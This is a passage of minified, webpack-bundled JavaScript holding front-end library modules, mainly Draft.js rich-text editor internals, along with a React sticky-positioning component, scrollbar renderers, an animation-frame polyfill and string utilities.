u=i.indexOf(l)>=0?i.indexOf(l):i.length,c=i.substr(0,u);c&&c.length>0&&n.push({offset:r,length:c.length+a.length,type:"HASHTAG"}),r+=a.length}return n}(e.text,t))).sort((function(e,t){return e.offset-t.offset}))).forEach((function(e){e.offset>r&&n.push({start:r,end:e.offset}),n.push({start:e.offset,end:e.offset+e.length,entityKey:e.key,type:e.type}),r=e.offset+e.length})),r<e.text.length&&n.push({start:r,end:e.text.length}),n}(e,n);return i.forEach((function(n,c){var s=function(e,t,n,r){var o=[];l(e,["COLOR","BGCOLOR","FONTSIZE","FONTFAMILY"],n.start,n.end).forEach((function(t){o.push(u(e,t))}));var i=o.join("");return"ENTITY"===n.type?void 0!==n.entityKey&&null!==n.entityKey&&(i=a(t,n.entityKey,i,r)):"HASHTAG"===n.type&&(i='<a href="'.concat(i,'" class="wysiwyg-hashtag">').concat(i,"</a>")),i}(e,t,n,r);0===c&&(s=function(e){if(e){for(var t=e,n=0;n<t.length&&" "===e[n];n+=1)t=t.replace(" ","&nbsp;");return t}return e}(s)),c===i.length-1&&(s=function(e){if(e){for(var t=e,n=t.length-1;n>=0&&" "===t[n];n-=1)t="".concat(t.substring(0,n),"&nbsp;").concat(t.substring(n+1));return t}return e}(s)),o.push(s)})),o.join("")}function s(e,t,o,i,a){var l,u=[],f=[];return e.forEach((function(e){var p=!1;if(l?l.type!==e.type?(u.push("</".concat(n(l.type),">\n")),u.push("<".concat(n(e.type),">\n"))):l.depth===e.depth?f&&f.length>0&&(u.push(s(f,t,o,i,a)),f=[]):(p=!0,f.push(e)):u.push("<".concat(n(e.type),">\n")),!p){u.push("<li");var d=r(e.data);d&&u.push(' style="'.concat(d,'"')),i&&u.push(' dir = "auto"'),u.push(">"),u.push(c(e,t,o,a)),u.push("</li>\n"),l=e}})),f&&f.length>0&&u.push(s(f,t,o,i,a)),u.push("</".concat(n(l.type),">\n")),u.join("")}return function(e,t,o,i){var l=[];if(e){var u=e.blocks,f=e.entityMap;if(u&&u.length>0){var p=[];if(u.forEach((function(e){if("unordered-list-item"===(h=e.type)||"ordered-list-item"===h)p.push(e);else{if(p.length>0){var u=s(p,f,t,i);l.push(u),p=[]}var d=function(e,t,o,i,l){var u=[];if(function(e){return e.entityRanges.length>0&&(null==(t=e.text)||0===t.length||0===t.trim().length||"atomic"===e.type);var t}(e))u.push(a(t,e.entityRanges[0].key,void 0,l));else{var s=n(e.type);if(s){u.push("<".concat(s));var f=r(e.data);f&&u.push(' style="'.concat(f,'"')),i&&u.push(' dir = "auto"'),u.push(">"),u.push(c(e,t,o,l)),u.push("</".concat(s,">"))}}return u.push("\n"),u.join("")}(e,f,t,o,i);l.push(d)}var h})),p.length>0){var d=s(p,f,t,o,i);l.push(d),p=[]}}}return l.join("")}}()},MzOC:function(e,t,n){"use strict";n("xRt5");e.exports=function(e,t){var n,r=e.getSelection(),o=r.getStartKey(),i=r.getStartOffset(),a=e.getCurrentContent(),l=o;return t>a.getBlockForKey(o).getText().length-i?(l=a.getKeyAfter(o),n=0):n=i+t,r.merge({focusKey:l,focusOffset:n})}},NPRN:function(e,t,n){"use strict";e.exports=n("mKAr")},NPoK:function(e,t,n){"use strict";function r(e){return e.replace(/\//g,"-")}e.exports=function(e){return"object"==typeof e?Object.keys(e).filter((function(t){return e[t]})).map(r).join(" "):Array.prototype.map.call(arguments,r).join(" ")}},NgPv:function(e,t,n){"use strict";var r=n("SFXH").substr;e.exports=function(e,t){var n=Array(e.length).fill(null);return t&&t.forEach((function(t){for(var o=r(e,0,t.offset).length,i=o+r(e,t.offset,t.length).length,a=o;a<i;a++)n[a]=t.key})),n}},NplT:function(e,t,n){e.exports=n("Eq7v")()},O94r:function(e,t,n){var r;!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var i=typeof r;if("string"===i||"number"===i)e.push(r);else if(Array.isArray(r)&&r.length){var a=o.apply(null,r);a&&e.push(a)}else if("object"===i)for(var l in r)n.call(r,l)&&r[l]&&e.push(l)}}return e.join(" ")}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},OJbI:function(e,t,n){"use strict";var r=n("maj8");function o(){return(o=r||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var i=n("b//S"),a=n("ERkP"),l=n("aN+k"),u=n("Do8M"),c=function(e){var t,n;function r(){return e.apply(this,arguments)||this}return n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n,r.prototype.render=function(){var e=this.props,t=e.block,n=e.children,r=e.contentState,c=e.decorator,s=e.decoratorKey,f=e.direction,p=e.leafSet,d=e.text,h=t.getKey(),g=p.get("leaves"),y=c.getComponentForKey(s),m=c.getPropsForKey(s),v=i.encode(h,parseInt(s,10),0),b=d.slice(g.first().get("start"),g.last().get("end")),S=u.getHTMLDirIfDifferent(l.getDirection(b),f);return a.createElement(y,o({},m,{contentState:r,decoratedText:b,dir:S,key:v,entityKey:t.getEntityAt(p.get("start")),offsetKey:v}),n)},r}(a.Component);e.exports=c},OtWF:function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}},"P/Gd":function(e,t,n){"use strict";var r=n("7002"),o=n("b//S"),i=n("1xkk"),a=n("wejv"),l=n("RXrk").notEmptyKey,u=n("M7w5"),c=n("ZFda"),s=n("eRNR"),f=a.isEngine("Gecko");e.exports=function(e,t){void 0!==e._pendingStateFromBeforeInput&&(e.update(e._pendingStateFromBeforeInput),e._pendingStateFromBeforeInput=void 0);var n=e.editor.ownerDocument.defaultView.getSelection(),a=n.anchorNode,p=n.isCollapsed;if(!(a.nodeType!==Node.TEXT_NODE&&a.nodeType!==Node.ELEMENT_NODE)){if(a.nodeType===Node.TEXT_NODE&&(null!==a.previousSibling||null!==a.nextSibling)){var d=a.parentNode;a.nodeValue=d.textContent;for(var h=d.firstChild;null!==h;h=h.nextSibling)h!==a&&d.removeChild(h)}var g=a.textContent,y=e._latestEditorState,m=s(u(a)),v=o.decode(m),b=v.blockKey,S=v.decoratorKey,w=v.leafKey,k=y.getBlockTree(b).getIn([S,"leaves",w]),M=k.start,E=k.end,C=y.getCurrentContent(),_=C.getBlockForKey(b),x=_.getText().slice(M,E);if(g.endsWith("\n\n")&&(g=g.slice(0,-1)),g!==x){var T,O,j,D,N=y.getSelection(),L=N.merge({anchorOffset:M,focusOffset:E,isBackward:!1}),I=_.getEntityAt(M),A=l(I)?C.getEntity(I):null,z="MUTABLE"===(null!=A?A.getMutability():null),P=z?"spellcheck-change":"apply-entity",R=r.replaceText(C,L,g,_.getInlineStyleAt(M),z?_.getEntityAt(M):null);if(f)T=n.anchorOffset,O=n.focusOffset,D=(j=M+Math.min(T,O))+Math.abs(T-O),T=j,O=D;else{var F=g.length-x.length;j=N.getStartOffset(),D=N.getEndOffset(),T=p?D+F:j,O=D+F}var U=R.merge({selectionBefore:C.getSelectionAfter(),selectionAfter:N.merge({anchorOffset:T,focusOffset:O})});e.update(i.push(y,U,P))}else{var H=t.nativeEvent.inputType;if(H){var B=function(e,t){switch(e){case"deleteContentBackward":return c(t)}return t}(H,y);if(B!==y)return e.restoreEditorDOM(),void e.update(B)}}}}},P14U:function(e,t,n){"use strict";e.exports=function(e){function t(){}var n={log:t,warn:t,error:t};if(!e&&window.console){var r=function(e,t){e[t]=function(){var e=console[t];if(e.apply)e.apply(console,arguments);else for(var n=0;n<arguments.length;n++)e(arguments[n])}};r(n,"log"),r(n,"warn"),r(n,"error")}return n}},"PP9+":function(e,t){function n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}e.exports=function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}},PPUK:function(e,t,n){var r=n("3TXx");e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&r(e,t)}},PQJ3:function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},Phpq:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.renderViewDefault=function(e){return a.default.createElement("div",e)},t.renderTrackHorizontalDefault=function(e){var t=e.style,n=l(e,["style"]),o=r({},t,{right:2,bottom:2,left:2,borderRadius:3});return a.default.createElement("div",r({style:o},n))},t.renderTrackVerticalDefault=function(e){var t=e.style,n=l(e,["style"]),o=r({},t,{right:2,bottom:2,top:2,borderRadius:3});return a.default.createElement("div",r({style:o},n))},t.renderThumbHorizontalDefault=function(e){var t=e.style,n=l(e,["style"]),o=r({},t,{cursor:"pointer",borderRadius:"inherit",backgroundColor:"rgba(0,0,0,.2)"});return a.default.createElement("div",r({style:o},n))},t.renderThumbVerticalDefault=function(e){var t=e.style,n=l(e,["style"]),o=r({},t,{cursor:"pointer",borderRadius:"inherit",backgroundColor:"rgba(0,0,0,.2)"});return a.default.createElement("div",r({style:o},n))};var o,i=n("ERkP"),a=(o=i)&&o.__esModule?o:{default:o};function l(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}},PrWI:function(e,t,n){"use strict";var r=n("hDHP");e.exports=function(e){var t=e.getSelection();return t.isCollapsed()?null:r(e.getCurrentContent(),t)}},PupT:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.clientHeight,n=getComputedStyle(e),r=n.paddingTop,o=n.paddingBottom;return t-parseFloat(r)-parseFloat(o)}},Pxwn:function(e,t,n){(function(t){for(var r=n("oxSy"),o="undefined"==typeof window?t:window,i=["moz","webkit"],a="AnimationFrame",l=o["request"+a],u=o["cancel"+a]||o["cancelRequest"+a],c=0;!l&&c<i.length;c++)l=o[i[c]+"Request"+a],u=o[i[c]+"Cancel"+a]||o[i[c]+"CancelRequest"+a];if(!l||!u){var s=0,f=0,p=[];l=function(e){if(0===p.length){var t=r(),n=Math.max(0,1e3/60-(t-s));s=n+t,setTimeout((function(){var e=p.slice(0);p.length=0;for(var t=0;t<e.length;t++)if(!e[t].cancelled)try{e[t].callback(s)}catch(e){setTimeout((function(){throw e}),0)}}),Math.round(n))}return p.push({handle:++f,callback:e,cancelled:!1}),f},u=function(e){for(var t=0;t<p.length;t++)p[t].handle===e&&(p[t].cancelled=!0)}}e.exports=function(e){return l.call(o,e)},e.exports.cancel=function(){u.apply(o,arguments)},e.exports.polyfill=function(e){e||(e=o),e.requestAnimationFrame=l,e.cancelAnimationFrame=u}}).call(this,n("fRV1"))},Py3P:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n("ERkP"),a=f(i),l=f(n("aWzz")),u=f(n("7nmT")),c=n("7NCz"),s=f(n("2wza"));function f(e){return e&&e.__esModule?e:{default:e}}var p=["mode","disabled","onFixedToggle","stickyStyle","stickyClassName","boundaryElement","scrollElement","bottomOffset","topOffset","positionRecheckInterval","noExceptionOnMissedScrollElement","wrapperCmp","holderCmp","hideOnBoundaryHit","holderProps"],d=function(e,t){var n=t.bottomOffset,r=t.hideOnBoundaryHit,o=e.top,i=e.height,a=e.width,l=e.boundaryBottom;return r||o+i+n<l?{top:o,width:a,position:"fixed"}:{width:a,bottom:n,position:"absolute"}},h=function(e,t){var n=t.bottomOffset,r=t.hideOnBoundaryHit,o=e.bottom,i=e.height,a=e.width,l=e.boundaryTop;return r||o-i-n>l?{width:a,top:o-i,position:"fixed"}:{width:a,top:n,position:"absolute"}},g=function(e,t,n){return("top"===e?d:h)(n,t)},y=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.createWrapperRef=function(e){n.wrapperEl=e},n.createHolderRef=function(e){n.holderEl=e},n.checkPosition=function(){var e=n.holderEl,t=n.wrapperEl,r=n.boundaryElement,o=n.scrollElement,i=n.disabled,a=n.props,l=a.mode,u=a.onFixedToggle;if(i)n.state.fixed&&n.setState({fixed:!1});else{var c=e.getBoundingClientRect(),s=t.getBoundingClientRect(),f=r?m(r):{top:-1/0,bottom:1/0},p=m(o),d=n.isFixed(c,s,f,p),h={fixed:d,height:s.height,styles:d?g(l,n.props,{boundaryTop:"bottom"===l?f.top:0,boundaryBottom:"top"===l?f.bottom:0,top:"top"===l?p.top:0,bottom:"bottom"===l?p.bottom:0,width:c.width,height:s.height}):null};d!==n.state.fixed&&u&&"function"==typeof u&&u(n.state.fixed),function(e,t){var n=e.styles,r=t.styles;if(e.fixed!==t.fixed||e.height!==t.height||!n&&r||n&&!r)return!1;for(var o in n)if(n.hasOwnProperty(o)&&n[o]!==r[o])return!1;return!0}(n.state,h)||n.setState(h)}},n.disabled=e.disabled,n.state={height:0,fixed:!1,styles:null},n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentDidMount",value:function(){var e=u.default.findDOMNode(this),t=this.props,n=t.boundaryElement,r=t.scrollElement,o=t.noExceptionOnMissedScrollElement,i=t.positionRecheckInterval,a=t.disabled;if(this.disabled=a,this.boundaryElement=(0,s.default)(n,e),this.boundaryElement!==window&&this.boundaryElement!==document||(this.boundaryElement=null),this.scrollElement=r,"string"==typeof r&&(this.scrollElement=(0,s.default)(r,e)),this.scrollElement)(0,c.listen)(this.scrollElement,["scroll"],this.checkPosition);else if(!o)throw new Error("Cannot find scrollElement "+r);(0,c.listen)(window,["scroll","resize","pageshow","load"],this.checkPosition),this.checkPosition(),i&&(this.checkPositionIntervalId=setInterval(this.checkPosition,i))}},{key:"componentWillReceiveProps",value:function(e){var t=e.disabled;this.disabled!==t&&(this.disabled=t,this.checkPosition())}},{key:"componentWillUnmount",value:function(){this.scrollElement&&(0,c.unlisten)(this.scrollElement,["scroll"],this.checkPosition),(0,c.unlisten)(window,["scroll","resize","pageshow","load"],this.checkPosition),this.boundaryElement=null,this.scrollElement=null,clearTimeout(this.checkPositionIntervalId)}},{key:"isFixed",value:function(e,t,n,r){var o=this.props,i=o.hideOnBoundaryHit,a=o.bottomOffset,l=o.topOffset,u=o.mode;if(this.disabled)return!1;if(n&&!function(e,t,n,r){var o=e.top+n,i=e.bottom+r;return o>=t.top&&o<=t.bottom||i>=t.top&&i<=t.bottom||i>=t.bottom&&o<=t.top}(n,r,l,a))return!1;var c=i?t.height+a:0;return"top"===u?e.top+l<r.top&&r.top+c<=n.bottom:e.bottom-l>r.bottom&&r.bottom-c>=n.top}},{key:"render",value:function(){var e=this.props,t=this.state,n=t.fixed,o=t.height,i=e.stickyClassName,l=e.stickyStyle,u=e.holderCmp,c=e.wrapperCmp,s=e.holderProps,f=e.children,d=function(e,t){e=r({},e);for(var n=0,o=t.length;n<o;n+=1)delete e[t[n]];return e}(e,p),h={transform:"translateZ(0)",WebkitTransform:"translateZ(0)"};return d.style&&(h=r({},h,d.style)),n&&(d.className+=" "+i,h=r({},h,l,this.state.styles)),s.style=r({},s.style,{minHeight:o+"px"}),s.ref=this.createHolderRef,d.style=h,d.ref=this.createWrapperRef,a.default.createElement(u,s,a.default.createElement(c,d,f))}}]),t}(i.Component);function m(e){return e&&"function"==typeof e.getBoundingClientRect?e.getBoundingClientRect():e===window||e===document?{top:0,left:0,bottom:window.innerHeight,height:window.innerHeight,width:window.innerWidth,right:window.innerWidth}:{top:0,left:0,right:0,bottom:0,width:0,height:0}}y.propTypes={mode:l.default.oneOf(["top","bottom"]),onFixedToggle:l.default.func,stickyStyle:l.default.object,stickyClassName:l.default.string,hideOnBoundaryHit:l.default.bool,disabled:l.default.bool,boundaryElement:l.default.string,scrollElement:l.default.any,bottomOffset:l.default.number,topOffset:l.default.number,positionRecheckInterval:l.default.number,noExceptionOnMissedScrollElement:l.default.bool,wrapperCmp:l.default.oneOfType([l.default.string,l.default.func]),holderCmp:l.default.oneOfType([l.default.string,l.default.func]),holderProps:l.default.object},y.defaultProps={className:"",style:{},mode:"top",holderCmp:"div",holderProps:{},wrapperCmp:"div",stickyClassName:"sticky",stickyStyle:null,hideOnBoundaryHit:!0,disabled:!1,boundaryElement:null,scrollElement:"window",topOffset:0,bottomOffset:0,noExceptionOnMissedScrollElement:!1,positionRecheckInterval:0},t.default=y,e.exports=t.default},Q5rw:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return"string"==typeof e}},QAfK:function(e,t,n){"use strict";var r=n("ZUd0")("draft_tree_data_support");e.exports=n(r?"vHsC":"JAVJ")},QCHf:function(e,t,n){"use strict";var r=n("YM28"),o=n("HdU4"),i=n("3Hp6"),a=(i.List,i.Map),l=function(e,t,n){if(e){var r=t.get(e);r&&t.set(e,n(r))}},u=function(e,t){var n=[];if(!e)return n;for(var r=t.get(e);r&&r.getParentKey();){var o=r.getParentKey();o&&n.push(o),r=o?t.get(o):null}return n},c=function(e,t,n){if(!e)return null;for(var r=n.get(e.getKey()).getNextSiblingKey();r&&!t.get(r);)r=n.get(r).getNextSiblingKey()||null;return r},s=function(e,t,n){if(!e)return null;for(var r=n.get(e.getKey()).getPrevSiblingKey();r&&!t.get(r);)r=n.get(r).getPrevSiblingKey()||null;return r},f=function(e,t,n,r){return e.withMutations((function(i){if(l(t.getKey(),i,(function(e){return e.merge({nextSibling:c(e,i,r),prevSibling:s(e,i,r)})})),l(n.getKey(),i,(function(e){return e.merge({nextSibling:c(e,i,r),prevSibling:s(e,i,r)})})),u(t.getKey(),r).forEach((function(e){return l(e,i,(function(e){return e.merge({children:e.getChildKeys().filter((function(e){return i.get(e)})),nextSibling:c(e,i,r),prevSibling:s(e,i,r)})}))})),l(t.getNextSiblingKey(),i,(function(e){return e.merge({prevSibling:t.getPrevSiblingKey()})})),l(t.getPrevSiblingKey(),i,(function(e){return e.merge({nextSibling:c(e,i,r)})})),l(n.getNextSiblingKey(),i,(function(e){return e.merge({prevSibling:s(e,i,r)})})),l(n.getPrevSiblingKey(),i,(function(e){return e.merge({nextSibling:n.getNextSiblingKey()})})),u(n.getKey(),r).forEach((function(e){l(e,i,(function(e){return e.merge({children:e.getChildKeys().filter((function(e){return i.get(e)})),nextSibling:c(e,i,r),prevSibling:s(e,i,r)})}))})),function(e,t){var n=[];if(!e)return n;for(var r=o(e,t);r&&t.get(r);){var i=t.get(r);n.push(r),r=i.getParentKey()?o(i,t):null}return n}(n,r).forEach((function(e){return l(e,i,(function(e){return e.merge({nextSibling:c(e,i,r),prevSibling:s(e,i,r)})}))})),null==e.get(t.getKey())&&null!=e.get(n.getKey())&&n.getParentKey()===t.getKey()&&null==n.getPrevSiblingKey()){var a=t.getPrevSiblingKey();l(n.getKey(),i,(function(e){return e.merge({prevSibling:a})})),l(a,i,(function(e){return e.merge({nextSibling:n.getKey()})}));var f=a?e.get(a):null,p=f?f.getParentKey():null;if(t.getChildKeys().forEach((function(e){l(e,i,(function(e){return e.merge({parent:p})}))})),null!=p){var d=e.get(p);l(p,i,(function(e){return e.merge({children:d.getChildKeys().concat(t.getChildKeys())})}))}l(t.getChildKeys().find((function(t){return null===e.get(t).getNextSiblingKey()})),i,(function(e){return e.merge({nextSibling:t.getNextSiblingKey()})}))}}))},p=function(e,t,n){if(0===t)for(;t<n;)e=e.shift(),t++;else if(n===e.count())for(;n>t;)e=e.pop(),n--;else{var r=e.slice(0,t),o=e.slice(n);e=r.concat(o).toList()}return e};e.exports=function(e,t){if(t.isCollapsed())return e;var n,i=e.getBlockMap(),l=t.getStartKey(),c=t.getStartOffset(),s=t.getEndKey(),d=t.getEndOffset(),h=i.get(l),g=i.get(s),y=h instanceof r,m=[];if(y){var v=g.getChildKeys(),b=u(s,i);g.getNextSiblingKey()&&(m=m.concat(b)),v.isEmpty()||(m=m.concat(b.concat([s]))),m=m.concat(u(o(g,i),i))}n=h===g?p(h.getCharacterList(),c,d):h.getCharacterList().slice(0,c).concat(g.getCharacterList().slice(d));var S=h.merge({text:h.getText().slice(0,c)+g.getText().slice(d),characterList:n}),w=y&&0===c&&0===d&&g.getParentKey()===l&&null==g.getPrevSiblingKey()?a([[l,null]]):i.toSeq().skipUntil((function(e,t){return t===l})).takeUntil((function(e,t){return t===s})).filter((function(e,t){return-1===m.indexOf(t)})).concat(a([[s,null]])).map((function(e,t){return t===l?S:null})),k=i.merge(w).filter((function(e){return!!e}));return y&&h!==g&&(k=f(k,h,g,i)),e.merge({blockMap:k,selectionBefore:t,selectionAfter:t.merge({anchorKey:l,anchorOffset:c,focusKey:l,focusOffset:c,isBackward:!1})})}},QVkg:function(e,t,n){"use strict";var r=n("wejv"),o=n("r5/r"),i=n("Vwge"),a=n("oNIj"),l=n("fNrL"),u=n("k5bp"),c=n("gLP3"),s=n("58Uu"),f=n("glMO"),p=n("P/Gd"),d=n("njFt"),h=n("LtnY"),g=n("DuSR"),y=r.isBrowser("Chrome")?g:function(e){},m={onBeforeInput:o,onBlur:i,onCompositionStart:a,onCopy:l,onCut:u,onDragOver:c,onDragStart:s,onFocus:f,onInput:p,onKeyDown:d,onPaste:h,onSelect:g,onMouseUp:y,onKeyUp:y};e.exports=m},QvkV:function(e,t,n){"use strict";e.exports={getPunctuation:function(){return"[.,+*?$|#{}()'\\^\\-\\[\\]\\\\\\/!@%\"~=<>_:;・、。〈-】〔-〟：-？！-／［-｀｛-･⸮؟٪-٬؛،؍﴾﴿᠁।၊။‐-‧‰-⁞¡-±´-¸º»¿]"}}},QyUN:function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var o=n("aN+k"),i=n("Do8M"),a=n("8quH"),l=function(){function e(e){r(this,"_defaultDir",void 0),r(this,"_lastDir",void 0),e?i.isStrong(e)||a(!1):e=i.getGlobalDir(),this._defaultDir=e,this.reset()}var t=e.prototype;return t.reset=function(){this._lastDir=this._defaultDir},t.getDirection=function(e){return this._lastDir=o.getDirection(e,this._lastDir),this._lastDir},e}();e.exports=l},R0VQ:function(e,t,n){"use strict";var r=n("KXNC");e.exports=function(e){var t=r(e),n=0,o=0,i=0,a=0;if(t.length){if(t.length>1&&0===t[0].width){var l=t[1];n=l.top,o=l.right,i=l.bottom,a=l.left}else{var u=t[0];n=u.top,o=u.right,i=u.bottom,a=u.left}for(var c=1;c<t.length;c++){var s=t[c];0!==s.height&&0!==s.width&&(n=Math.min(n,s.top),o=Math.max(o,s.right),i=Math.max(i,s.bottom),a=Math.min(a,s.left))}}return{top:n,right:o,bottom:i,left:a,width:o-a,height:i-n}}},RCMQ:function(e,t,n){e.exports=n("hoeM")()},RDo7:function(e,t){e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n=function(e,t){var n=e[1]||"",r=e[3];if(!r)return n;if(t&&"function"==typeof btoa){var o=(a=r,"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(a))))+" */"),i=r.sources.map((function(e){return"/*# sourceURL="+r.sourceRoot+e+" */"}));return[n].concat(i).concat([o]).join("\n")}var a;return[n].join("\n")}(t,e);return t[2]?"@media "+t[2]+"{"+n+"}":n})).join("")},t.i=function(e,n){"string"==typeof e&&(e=[[null,e,""]]);for(var r={},o=0;o<this.length;o++){var i=this[o][0];"number"==typeof i&&(r[i]=!0)}for(o=0;o<e.length;o++){var a=e[o];"number"==typeof a[0]&&r[a[0]]||(n&&!a[2]?a[2]=n:n&&(a[2]="("+a[2]+") and ("+n+")"),t.push(a))}},t}},"RU0+":function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e,t,n,o,i,a,l){var u=n+(-i*(t-o)+-a*n)*e,c=t+u*e;if(Math.abs(u)<l&&Math.abs(c-o)<l)return r[0]=o,r[1]=0,r;return r[0]=c,r[1]=u,r};var r=[0,0];e.exports=t.default},RXrk:function(e,t,n){"use strict";e.exports={notEmptyKey:function(e){return null!=e&&""!=e}}},Rnp0:function(e,t,n){"use strict";var r=n("3as9"),o="Unknown",i={"Mac OS":"Mac OS X"};var a,l=(new r).getResult(),u=function(e){if(!e)return{major:"",minor:""};var t=e.split(".");return{major:t[0],minor:t[1]}}(l.browser.version),c={browserArchitecture:l.cpu.architecture||o,browserFullVersion:l.browser.version||o,browserMinorVersion:u.minor||o,browserName:l.browser.name||o,browserVersion:l.browser.major||o,deviceName:l.device.model||o,engineName:l.engine.name||o,engineVersion:l.engine.version||o,platformArchitecture:l.cpu.architecture||o,platformName:(a=l.os.name,i[a]||a||o),platformVersion:l.os.version||o,platformFullVersion:l.os.version||o};e.exports=c},SFXH:function(e,t,n){"use strict";var r=n("8quH"),o=/[\uD800-\uDFFF]/;function i(e){return 55296<=e&&e<=57343}function a(e){return o.test(e)}function l(e,t){return 1+i(e.charCodeAt(t))}function u(e,t,n){if(t=t||0,n=void 0===n?1/0:n||0,!a(e))return e.substr(t,n);var r=e.length;if(r<=0||t>r||n<=0)return"";var o=0;if(t>0){for(;t>0&&o<r;t--)o+=l(e,o);if(o>=r)return""}else if(t<0){for(o=r;t<0&&0<o;t++)o-=l(e,o-1);o<0&&(o=0)}var i=r;if(n<r)for(i=o;n>0&&i<r;n--)i+=l(e,i);return e.substring(o,i)}var c={getCodePoints:function(e){for(var t=[],n=0;n<e.length;n+=l(e,n))t.push(e.codePointAt(n));return t},getUTF16Length:l,hasSurrogateUnit:a,isCodeUnitInSurrogateRange:i,isSurrogatePair:function(e,t){if(0<=t&&t<e.length||r(!1),t+1===e.length)return!1;var n=e.charCodeAt(t),o=e.charCodeAt(t+1);return 55296<=n&&n<=56319&&56320<=o&&o<=57343},strlen:function(e){if(!a(e))return e.length;for(var t=0,n=0;n<e.length;n+=l(e,n))t++;return t},substring:function(e,t,n){(t=t||0)<0&&(t=0),(n=void 0===n?1/0:n||0)<0&&(n=0);var r=Math.abs(n-t);return u(e,t=t<n?t:n,r)},substr:u};e.exports=c},SLDQ:function(e,t){var n={animationIterationCount:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridColumn:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,stopOpacity:!0,strokeDashoffset:!0,strokeOpacity:!0,strokeWidth:!0};e.exports=function(e,t){return"number"!=typeof t||n[e]?t:t+"px"}},TNQl:function(e,t,n){"use strict";function r(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var i=n("ERkP"),a=n("wejv"),l=n("8quH"),u=n("13UR"),c=a.isBrowser("IE <= 11");var s=function(e){var t,n;function a(t){var n;return o(r(n=e.call(this,t)||this),"_forceFlag",void 0),o(r(n),"_node",void 0),n._forceFlag=!1,n}n=e,(t=a).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var s=a.prototype;return s.shouldComponentUpdate=function(e){var t=this._node,n=""===e.children;u(t)||l(!1);var r=t;return n?!function(e){return c?"\n"===e.textContent:"BR"===e.tagName}(r):r.textContent!==e.children},s.componentDidMount=function(){this._forceFlag=!this._forceFlag},s.componentDidUpdate=function(){this._forceFlag=!this._forceFlag},s.render=function(){var e=this;return""===this.props.children?this._forceFlag?function(e){return c?i.createElement("span",{key:"A","data-text":"true",ref:e},"\n"):i.createElement("br",{key:"A","data-text":"true",ref:e})}((function(t){return e._node=t})):function(e){return c?i.createElement("span",{key:"B","data-text":"true",ref:e},"\n"):i.createElement("br",{key:"B","data-text":"true",ref:e})}((function(t){return e._node=t})):i.createElement("span",{key:this._forceFlag?"A":"B","data-text":"true",ref:function(t){return e._node=t}},this.props.children)},a}(i.Component);e.exports=s},TlIQ:function(e,t,n){"use strict";(e.exports={}).forEach=function(e,t){for(var n=0;n<e.length;n++){var r=t(e[n]);if(r)return r}}},Tvjf:function(e,t,n){e.exports=n("ke/t")()},TxSI:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){return!1}},USh0:function(e,t,n){"use strict";var r=n("sWKX"),o=n("5mUX"),i=n("8quH");function a(e,t,n,a,l,u,c){var s=n.getStartOffset(),f=n.getEndOffset(),p=e.__get(l).getMutability(),d=c?s:f;if("MUTABLE"===p)return n;var 